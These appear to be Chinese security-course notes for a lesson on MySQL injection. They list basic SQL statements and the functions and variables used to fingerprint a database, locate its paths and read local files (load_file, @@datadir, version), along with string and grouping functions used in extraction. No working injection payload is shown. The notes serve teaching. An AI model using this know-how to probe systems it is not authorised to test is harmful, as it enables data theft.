DAY15-MYSQL注入
● 一.Mysql 介绍与常规操作
● 1.Mysql介绍
● MySQL是一个关系型数据库管理系统,由瑞典 MySQL AB 公司开发,目前属于 Oracle 旗下公司。
● 由于其体积小、速度快、总体拥有成本低,尤其是开放源码这一特点,所以一般中小型网站的开发都选择 MySQL 作为网站数据库。
● 由于其社区版的性能卓越,搭配 PHP 和 Apache 可组成良好的开发环境。
● 2.常见的SQL语句
● 1.创建数据库
● create database db_name
● 2.删除数据库
● drop database db_name
● 3.查看数据库
● show databases;
● 4.创建表
● create table table_name(name VARCHAR(20), sex CHAR(1));
● 5.插入数据
● insert into admin(username,password) value ('admin','admin');
● 6.查询数据
● select * from admin;
● 7.更新修改数据
● update admin set password='adsdf' where id = 1;
● 8.删除数据
● delete from admin where id = 1;
● 3.Mysql函数
● 1.系统用户名
● system_user()
● 2.用户名
● user()
● 3.当前用户名
● current_user
● 4.连接数据库的用户名
● session_user()
● 5.数据库名
● database()
● 6.MYSQL数据库版本
● version()
● 7. MYSQL读取本地文件
转成16进制或者是10进制
● load_file()
● 8.读取数据库路径
● @@datadir
● 9.MYSQL 安装路径
appache与mysql可能在同级目录
● @@basedir
● 10.操作系统
● @@version_compile_os
● 4.相关函数
● 1.mid()
从文本字段中提取字符
● select mid(column_name,start[,length]) from table_name;

● column_name 必需,要提取字符的字段。
● start 必需。规定开始位置(起始值是 1)。
● length 可选。要返回的字符数。如果省略,则mid()函数返回剩余文本。
● 2.limit()
返回前几条或者中间某几行数据
● select * from table limit m,n;
● m指记录起始index---0始表示第一条记录
● n指第m+1条开始取n条
● select * from user limit 1,2;

● 表示查询第二条和第三条数据

● 3.count()
聚集函数,统计元组的个数
● select count(*) from user;
● 查询user表中元组的个数
● 4.rand()
用于产生一个0~1的随机数
● 5.floor()
向下取整
● 6.group by
依据我们想要的规则对结果进行分组
● select * from user group by host;
● 对user表根据host属性值进行分组
● select id from llx group by id

● 不能直接全部属性用一个属性来聚合

● 可以和聚合函数一起使用
● 7.length()
返回字符串的长度
● select length('www.cracer.com');
● 统计cracer网址的长度
● 8.substr()
截取字符串三个参数 (所要截取字符串,截取的位置,截取的长度)
● select substr(host,2,3) from user;
